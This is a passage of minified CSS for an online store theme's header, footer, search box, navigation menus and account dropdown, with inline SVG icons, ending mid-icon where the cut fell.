.footer-info{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0}@media screen and (max-width:800px){.footer .footer-info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer .footer-info article{max-width:100%;border:none;text-align:center;margin-bottom:48px}.footer .footer-info [data-section-type=storeInfo]{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:72px;padding:0}.footer .footer-info [data-section-type=storeInfo] .footer-desc{max-width:100%;margin-bottom:24px}.footer .footer-info [data-section-type=storeInfo] .footer-info-phone a,.footer .footer-info [data-section-type=storeInfo] address{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer .footer-info [data-section-type=footer-quick-links]{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.footer .footer-info [data-section-type=footer-webPages]{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer .footer-info .footer-help-info{margin-bottom:5.14286rem}}.footer .footer-info-col{max-width:20%;width:100%;-ms-flex-preferred-size:20%;flex-basis:20%;margin-bottom:0}.footer .footer-info-col a,.footer .footer-info-col address{display:block;margin-bottom:1.14286rem;color:#e5e8ed;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.5}.footer .footer-info-col .footer-info-phone a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer .footer-info-col address{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin-bottom:0}.footer .footer-info-col img.footer-icon{margin-right:1.14286rem;width:16px;height:16px}@media screen and (max-width:350px){.footer .footer-info-col img.footer-icon{margin-right:.28571rem}}.footer .footer-info-col .footer-info-heading{color:#fff;font-family:Krub,sans-serif;font-size:1.42857rem;font-style:normal;font-weight:600;line-height:1.5;text-transform:capitalize;margin-bottom:1.14286rem}.footer .footer-info-col .footer-info-list a{margin-bottom:.85714rem}@media screen and (max-width:800px){.footer .footer-info-col .footer-info-list{padding:0}.footer .footer-info-col .footer-info-list li{padding:0}}.footer [data-section-type=storeInfo]{max-width:40%}.footer .go-to-top{margin:32px 0;text-align:right}@media screen and (max-width:800px){.footer .go-to-top{display:none}}.footer .go-to-top #goTo{cursor:pointer}.footer .go-to-top img{margin-right:8px}.footer .go-to-top span{display:inline-block;color:#fff;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:1.5}.footer .footer-copyright{padding-top:2.28571rem}@media screen and (max-width:800px){.footer .footer-copyright{border:none;padding:0;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.footer .footer-copyright .powered-by{border-top:1px solid rgba(255,255,255,.2);padding-top:24px;width:100%;margin:0}.footer .footer-copyright .socialLinks{margin:0 0 1.71429rem 0}}.footer .footer-copyright p{color:#e5e8ed;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5}.footer .footer-copyright .socialLinks .socialLinks-item{background:0 0}.footer .footer-copyright .socialLinks .socialLinks-item:not(:last-child){margin:0 40px 0 0}@media screen and (max-width:380px){.footer .footer-copyright .socialLinks .socialLinks-item:not(:last-child){margin:0 20px 0 0}}.footer .footer-copyright .socialLinks .socialLinks-item .icon svg{fill:white}.divider{height:1px;background:#f4f5f6;width:100%}.right-chevron{position:relative}.right-chevron::after{content:'';background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='21' viewBox='0 0 20 21' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.91083 4.07757C7.23626 3.75214 7.7639 3.75214 8.08934 4.07757L13.9227 9.91091C14.2481 10.2363 14.2481 10.764 13.9227 11.0894L8.08934 16.9228C7.7639 17.2482 7.23626 17.2482 6.91083 16.9228C6.58539 16.5973 6.58539 16.0697 6.91083 15.7442L12.1549 10.5002L6.91083 5.25609C6.58539 4.93065 6.58539 4.40301 6.91083 4.07757Z' fill='%23000'/%3E%3C/svg%3E");display:inline-block;width:20px;height:20px;position:absolute;margin-left:4px}@media screen and (max-width:800px){.right-chevron::after{display:none}}.quickSearchResults{max-width:100%;width:100%;margin:0 auto;right:0;border:none}@media screen and (max-width:800px){.quickSearchResults{top:115px}}@media screen and (max-width:550px){.quickSearchResults{top:170px}}@media screen and (max-width:292px){.quickSearchResults{top:185px}}.quickSearchResults .btn-primary.quickSearchAll{line-height:normal;margin:12px;text-transform:capitalize;font-family:Krub,sans-serif}.quickSearchWrap{display:block;bottom:unset;margin-right:24px;display:block;background:#fff;width:auto;top:0!important}@media screen and (max-width:800px){.quickSearchWrap{z-index:1!important;position:unset;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;margin-left:24px}.quickSearchWrap>div{height:100%}.quickSearchWrap>div form{margin-top:20px}}.quickSearchWrap form{width:100%;margin:0 auto}@media screen and (max-width:550px){.quickSearchWrap form{width:90%;margin:0!important}}.quickSearchWrap form div.form-field{position:relative;margin:0}.quickSearchWrap form div.form-field .form-button{right:0;left:unset;padding:0 16px}.quickSearchWrap form div.form-field .form-input{padding-left:14px;background:#fff;border:1px solid #f0f0f0;border-radius:0;color:#000;height:45px;text-align:left;border-radius:3px}.quickSearchWrap form div.form-field .form-input:focus{border-color:#000;border-width:2px}.header{background:#fff}.header .announcement-bar-wrapper{background:#000f22;color:#fff}.header .announcement-bar-wrapper a{color:#fff;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:1.6;padding:0}.header .announcement-bar-wrapper a:not(:last-child){margin-right:2.28571rem}.header .announcement-bar-wrapper a::before{content:'';display:inline-block;background-repeat:no-repeat;width:12px;height:12px;margin-right:8px}.header .announcement-bar-wrapper a.ss-phone-number::before{background-image:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_341_340)'%3E%3Cpath d='M11.0371 7.87663C10.3024 7.87663 9.58106 7.76172 8.89747 7.53581C8.5625 7.42156 8.15072 7.52638 7.94628 7.73634L6.597 8.75491C5.03222 7.91963 4.06834 6.95606 3.24447 5.40303L4.23306 4.08891C4.48991 3.83241 4.58203 3.45772 4.47166 3.10616C4.24478 2.41897 4.12953 1.69794 4.12953 0.962937C4.12956 0.431969 3.69759 0 3.16666 0H0.962906C0.431969 0 0 0.431969 0 0.962906C0 7.04884 4.95119 12 11.0371 12C11.5681 12 12 11.568 12 11.0371V8.8395C12 8.30859 11.568 7.87663 11.0371 7.87663Z' fill='%23FFF'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_341_340'%3E%3Crect width='12' height='12' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.header .announcement-bar-wrapper a.get-pro-pricing::before{background-image:url("data:image/svg+xml,%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.866922 1.98508L3.21027 3.58266L5.5458 0.239147C5.59741 0.165184 5.66554 0.104893 5.74454 0.0632985C5.82355 0.0217043 5.91109 0 5.99997 0C6.08885 0 6.17639 0.0217043 6.25539 0.0632985C6.3344 0.104893 6.40252 0.165184 6.45413 0.239147L8.78966 3.58266L11.133 1.98508C11.2217 1.92473 11.3254 1.89162 11.4319 1.88964C11.5384 1.88766 11.6432 1.9169 11.734 1.9739C11.8248 2.0309 11.8977 2.11329 11.9441 2.21132C11.9906 2.30935 12.0086 2.41893 11.9961 2.52711L11.0794 10.4962C11.0634 10.635 10.9982 10.7629 10.8961 10.8558C10.794 10.9486 10.6621 11 10.5254 11H1.47452C1.33786 11 1.20596 10.9486 1.10384 10.8558C1.00171 10.7629 0.936474 10.635 0.920484 10.4962L0.00378907 2.52654C-0.00859719 2.41841 0.00953024 2.30891 0.0560233 2.21097C0.102522 2.11303 0.175445 2.03074 0.266194 1.97381C0.356943 1.91688 0.461724 1.88769 0.568167 1.88969C0.674611 1.89169 0.778276 1.92478 0.866922 1.98508ZM5.99997 7.57661C6.2959 7.57661 6.57972 7.45639 6.789 7.24237C6.99829 7.02835 7.11585 6.73811 7.11585 6.43548C7.11585 6.13285 6.99829 5.84261 6.789 5.62859C6.57972 5.41457 6.2959 5.29435 5.99997 5.29435C5.70404 5.29435 5.42021 5.41457 5.21093 5.62859C5.00165 5.84261 4.88409 6.13285 4.88409 6.43548C4.88409 6.73811 5.00165 7.02835 5.21093 7.24237C5.42021 7.45639 5.70404 7.57661 5.99997 7.57661Z' fill='%23FFF'/%3E%3C/svg%3E%0A")}.header .announcement-bar-wrapper .announcement-bar{padding:8px 0}@media screen and (max-width:800px){.header .announcement-bar-wrapper .announcement-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media screen and (max-width:345px){.header .announcement-bar-wrapper .announcement-bar a{font-size:.85714rem}}.header .header-logo--wrap{background:#fff;padding:0}@media screen and (min-width:801px){.header .header-logo--wrap{padding:16px 0}}.header .header-logo--wrap .header-logo{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:800px){.header .header-logo--wrap .header-logo{margin:0;padding:12px 16px}.header .header-logo--wrap .header-logo .logo-and-toggle .logo-wrap .header-logo-image-container img{max-height:32px}.header .header-logo--wrap .header-logo .logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (max-width:550px){.header .header-logo--wrap .header-logo{-ms-flex-wrap:wrap;flex-wrap:wrap}}.header .header-logo--wrap .header-logo .header-logo__link{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header .header-logo--wrap .header-logo .logo-and-toggle{width:auto}@media screen and (max-width:550px){.header .header-logo--wrap .header-logo .logo-and-toggle{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.header .header-logo--wrap .header-logo .logo-and-toggle .logo-wrap{-ms-flex-preferred-size:unset;flex-basis:unset}.header .header-logo--wrap .header-logo .logo-and-toggle .logo-wrap .header-logo-image-container{min-height:unset;max-height:100px;height:100%;max-width:225px;width:100%}.header .header-logo--wrap .header-logo .logo-and-toggle .logo-wrap .header-logo-image-container img{max-height:100px}@media screen and (max-width:550px){.header .header-logo--wrap .header-logo .quickSearchWrap{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:100%;margin:8px 0 0}.header .header-logo--wrap .header-logo .quickSearchWrap form{width:100%}}@media screen and (max-width:800px){.header .header-logo--wrap .header-logo .call-for-quote{display:none}}.header .header-logo--wrap .header-logo .call-for-quote .call-for-quote-btn{padding:0;width:100%;width:182px;font-size:1rem;font-weight:600;text-align:center;letter-spacing:.5px;color:#fff}@media screen and (min-width:801px){.header .header-logo--wrap .header-logo .mobileMenu-toggle{display:none}}.header .header-logo--wrap .header-logo .search-nav-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header .header-logo--wrap .header-logo .navUser-wrap .navUser{padding:0}@media screen and (max-width:800px){.header .header-logo--wrap .header-logo .navUser-wrap .navUser{position:unset}}.header .header-logo--wrap .header-logo .navUser-wrap .navUser .nav-search-icon{display:block!important}.header .header-logo--wrap .header-logo .navUser-wrap .navUser ul li{padding:0 32px 0 0;border:none}@media (min-width:801px) and (max-width:860px){.header .header-logo--wrap .header-logo .navUser-wrap .navUser ul li{padding:0 15px 0 0}}@media screen and (max-width:800px){.header .header-logo--wrap .header-logo .navUser-wrap .navUser ul li{padding:0 24px 0 0}}.header .header-logo--wrap .header-logo .navUser-wrap .navUser ul li.navUser-item--cart a{position:relative}@media screen and (max-width:551px){.header .header-logo--wrap .header-logo .navUser-wrap .navUser ul li.navUser-item--cart a{display:block!important}}.header .header-logo--wrap .header-logo .navUser-wrap .navUser ul li.navUser-item--cart a .cart-quantity{background:#000;border-radius:50%;width:16px;height:16px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-5px;right:-5px;color:#fff;font-size:.85714rem}@media screen and (max-width:800px){.header .header-logo--wrap .header-logo .navUser-wrap .navUser ul li.navUser-item--mobile-search{position:unset}}.header .header-logo--wrap .header-logo .navUser-wrap .navUser ul li img{width:24px;height:24px}.header .header-logo--wrap .mobileMenu-toggle{right:0;left:unset}.header .navPages-container{border-top:1px solid #e5e8ed;border-bottom:1px solid #e5e8ed}.header .navPages-container.is-open{padding-top:calc(40px + 55px + 6px + 36px);z-index:1}.header .navPages-container.is-open .navPages{width:100%}@media screen and (max-width:800px){.header .navPages-container.is-open .navPages .has-subMenu.is-open{color:#000;font-weight:700}.header .navPages-container.is-open .navPages .has-subMenu.is-open svg{fill:#333333;stroke:#333333}}.header .navPages-container .navPages{padding:0 15px}@media screen and (max-width:800px){.header .navPages-container .navPages ul li{border:none}}.header .navPages-container .navPages ul li a{color:#1e212c;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:500;line-height:1.6;letter-spacing:.5px;text-transform:uppercase;display:inline-block}@media screen and (max-width:800px){.header .navPages-container .navPages ul li a{font-weight:700}}.header .navPages-container .navPages .navPages-mainNav{position:unset}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav{border:none}.header .navPages-container .navPages .navPages-mainNav .divider{display:none}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item{position:unset}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.home{display:none}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item>a.navPages-action{padding:12px 0}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav>a.navPages-action{width:100%}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav>a.navPages-action::after{content:'';display:inline-block;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='16' viewBox='0 0 17 16' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.6381 5.52864C13.8985 5.78899 13.8985 6.2111 13.6381 6.47145L8.97145 11.1381C8.7111 11.3985 8.28899 11.3985 8.02864 11.1381L3.36197 6.47145C3.10162 6.2111 3.10162 5.78899 3.36197 5.52864C3.62232 5.26829 4.04443 5.26829 4.30478 5.52864L8.50004 9.7239L12.6953 5.52864C12.9557 5.26829 13.3778 5.26829 13.6381 5.52864Z' fill='%231E212C'/%3E%3C/svg%3E");background-repeat:no-repeat;width:16px;height:16px;margin-left:4px;margin-bottom:3px;vertical-align:middle;-webkit-transition:all .25s ease;transition:all .25s ease}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav>a.navPages-action::after{position:absolute;right:15px}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav.active .custom-sub-menu-wrapper{display:block}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav.active .custom-sub-menu-wrapper{position:unset}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav.active>a.navPages-action{font-weight:700}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav.active>a.navPages-action{color:#000}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav.active>a.navPages-action::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17' height='16' viewBox='0 0 17 16' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.6381 5.52864C13.8985 5.78899 13.8985 6.2111 13.6381 6.47145L8.97145 11.1381C8.7111 11.3985 8.28899 11.3985 8.02864 11.1381L3.36197 6.47145C3.10162 6.2111 3.10162 5.78899 3.36197 5.52864C3.62232 5.26829 4.04443 5.26829 4.30478 5.52864L8.50004 9.7239L12.6953 5.52864C12.9557 5.26829 13.3778 5.26829 13.6381 5.52864Z' fill='%23000'/%3E%3C/svg%3E")}}@media screen and (min-width:801px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav.active>a.navPages-action::before{content:"";display:block;height:2px;background:#000;position:absolute;bottom:0;width:calc(100% - 30px);right:0;left:0;margin:0 auto}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item.has-subnav.active>a.navPages-action::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper{display:none;background:#fff;width:100%!important;position:absolute;left:0}@media screen and (min-width:801px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper{max-height:75vh;overflow-y:auto}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container{max-width:1230px;margin:0 auto;padding:0 15px}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items{display:-webkit-box;display:-ms-flexbox;display:flex;padding:30px 0}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items{display:none}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items a:hover span{text-decoration:underline}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items .image-subMenu-item{max-width:calc(20% - 25px);width:100%;text-align:left}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items .image-subMenu-item:not(:last-child){margin-right:25px;max-width:20%}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items .image-subMenu-item img{width:100%;max-width:220px}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items .image-subMenu-item img{display:none!important}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items .image-subMenu-item img,.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items .image-subMenu-item span{display:inline-block}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-container .image-submenu-items .image-subMenu-item span{margin-top:8px;color:#1e212c;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:700;line-height:1.3;text-transform:capitalize;text-align:left;letter-spacing:normal}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 15px}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper{padding:0 15px}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper]{max-width:22%;width:100%}@media screen and (min-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper]{padding:0 20px}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] .sub-menu-item-heading{margin:0}@media screen and (min-width:801px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] .sub-menu-item-heading a{text-decoration:none;padding:0;margin-bottom:24px;font-family:Krub,sans-serif;font-size:1.14286rem;font-weight:700;line-height:1.3;text-align:left;text-transform:capitalize}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] .sub-menu-item-heading .down-arrow{display:none}}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] .sub-menu-item-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] .sub-menu-item-heading a{font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:700;line-height:1.6;letter-spacing:.5px;text-transform:uppercase;text-decoration:none}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] .sub-menu-item-heading .down-arrow{cursor:pointer;-webkit-transition:all .25s ease;transition:all .25s ease;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.1377 5.52864C13.3981 5.78899 13.3981 6.2111 13.1377 6.47145L8.47108 11.1381C8.21073 11.3985 7.78862 11.3985 7.52827 11.1381L2.8616 6.47145C2.60125 6.2111 2.60125 5.78899 2.8616 5.52864C3.12195 5.26829 3.54406 5.26829 3.80441 5.52864L7.99967 9.7239L12.1949 5.52864C12.4553 5.26829 12.8774 5.26829 13.1377 5.52864Z' fill='%231E212C'/%3E%3C/svg%3E");background-repeat:no-repeat;width:16px;height:16px}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] .sub-menu-item-heading.active a{color:#000}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] .sub-menu-item-heading.active .down-arrow{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.1377 5.52864C13.3981 5.78899 13.3981 6.2111 13.1377 6.47145L8.47108 11.1381C8.21073 11.3985 7.78862 11.3985 7.52827 11.1381L2.8616 6.47145C2.60125 6.2111 2.60125 5.78899 2.8616 5.52864C3.12195 5.26829 3.54406 5.26829 3.80441 5.52864L7.99967 9.7239L12.1949 5.52864C12.4553 5.26829 12.8774 5.26829 13.1377 5.52864Z' fill='%23000'/%3E%3C/svg%3E");-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] ul.sub-menu-items{display:none}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] ul.sub-menu-items li{padding:12px 0;margin:0!important}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper] ul.sub-menu-items.active{display:block}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .sub-menu-item-wrapper-1{padding-left:0}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .sub-menu-item-wrapper-4{max-width:34%;text-align:right}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper.three-col-sub-nav .sub-menu-item-wrapper-3{max-width:66%;text-align:right}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper a:hover{text-decoration:underline}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .sub-menu-items{padding:0 16px 16px 0}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .sub-menu-items .subMenu-item{padding:0}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .sub-menu-items .subMenu-item:not(:last-child){margin-bottom:16px}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .sub-menu-items .subMenu-item a{text-align:left;padding:0;text-transform:capitalize}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .sub-menu-items .subMenu-item .sub-menu-heading{color:#1e212c;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:700;line-height:1.3;margin-bottom:24px}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .sub-menu-items .shop-all{font-weight:600}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .sub-menu-items .shop-all{display:none}}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .subMenu-action.btn-primary{width:auto;line-height:3.14;text-decoration:none;font-weight:600;text-transform:capitalize;color:#fff!important}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .subMenu-action.btn-primary:hover{color:#000!important}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper .subMenu-action.btn-primary{display:none}}@media screen and (max-width:800px){.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.header .navPages-container .navPages .navPages-mainNav .custom-nav-item .custom-sub-menu-wrapper .sub-menu-items-wrapper [class^=sub-menu-item-wrapper]{max-width:100%}}.navUser .navUser-item--account{position:unset}.navUser .navUser-item--account span.customer-name{color:#424551;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:normal;text-transform:capitalize}.navUser .navUser-item--account a:focus,.navUser .navUser-item--account a:hover{color:#000}.navUser .navUser-item--account .nav-user-name::after{content:'';background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M13.138 5.52864C13.3983 5.78899 13.3983 6.2111 13.138 6.47145L8.47132 11.1381C8.21097 11.3985 7.78886 11.3985 7.52851 11.1381L2.86185 6.47145C2.6015 6.2111 2.6015 5.78899 2.86185 5.52864C3.1222 5.26829 3.54431 5.26829 3.80466 5.52864L7.99992 9.7239L12.1952 5.52864C12.4555 5.26829 12.8776 5.26829 13.138 5.52864Z' fill='%231E212C'/%3E%3C/svg%3E");background-repeat:no-repeat;display:inline-block;width:16px;height:16px;vertical-align:middle}.navUser .navUser-item--account .nav-user-name .customer-name{margin:0 8px}.navUser .navUser-item--account .custom-nav-user-menu{display:none;position:absolute;background:#fff;-webkit-box-shadow:0 2px 8px 5px rgba(0,0,0,.1);box-shadow:0 2px 8px 5px rgba(0,0,0,.1);top:40px}.navUser .navUser-item--account .custom-nav-user-menu .customer-name-email-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;padding:24px}.navUser .navUser-item--account .custom-nav-user-menu .customer-name-email-wrapper .customer-name-logo{width:40px;height:40px;background:#000;color:#fff;border-radius:50%;margin-right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-family:Krub,sans-serif;font-size:1.28571rem;font-style:normal;font-weight:700;line-height:1.6;letter-spacing:.5px;text-transform:uppercase}.navUser .navUser-item--account .custom-nav-user-menu .customer-name-email-wrapper .customer-name-email{width:calc(100% - 56px)}.navUser .navUser-item--account .custom-nav-user-menu .customer-name-email-wrapper .customer-name-email span{color:#1e212c;font-family:Krub,sans-serif;font-size:1.14286rem;font-style:normal;font-weight:500;line-height:normal}.navUser .navUser-item--account .custom-nav-user-menu .customer-name-email-wrapper .customer-name-email span.customer-email{font-size:1rem;color:#9a9ca5}.navUser .navUser-item--account .custom-nav-user-menu ul{border-top:1px solid #d7dadd;border-bottom:1px solid #d7dadd}.navUser .navUser-item--account .custom-nav-user-menu ul li{padding:12px 24px!important}.navUser .navUser-item--account .custom-nav-user-menu ul li a{display:inline-block;width:100%;color:#000;font-family:Krub,sans-serif;font-size:1rem;font-style:normal;font-weight:500;line-height:1.6;letter-spacing:.5px;text-transform:uppercase}.navUser .navUser-item--account .custom-nav-user-menu ul li a:hover{color:#000;text-decoration:underline}.navUser .navUser-item--account .custom-nav-user-menu ul li a:hover.my-account::before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M9.0002 1.70829C7.38937 1.70829 6.08353 3.01413 